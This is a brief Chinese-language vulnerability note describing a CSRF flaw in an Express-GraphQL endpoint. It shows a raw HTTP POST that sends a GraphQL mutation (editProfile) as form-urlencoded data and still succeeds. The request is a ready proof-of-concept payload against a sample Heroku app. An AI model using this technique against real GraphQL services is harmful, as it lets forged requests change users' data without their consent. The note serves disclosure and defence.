 Express-GraphQL Endpoint CSRF漏洞
将Content-Type修改为application/x-www-form-urlencoded, 仍可成功执行:
POST /? HTTP/1.1
Host: graphqlapp.herokuapp.com
Origin: https://graphqlapp.herokuapp.com
User-Agent: Graphiql/http
Referer: https://graphqlapp.herokuapp.com/
Cookie: [mask]
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
query=mutation%20%7B%0A%20%20editProfile(name%3A%22hacker%22%2C%20age%3A%20
5)%20%7B%0A%20%20%20%20name%0A%20%20%20%20age%0A%20%20%7D%0A%7D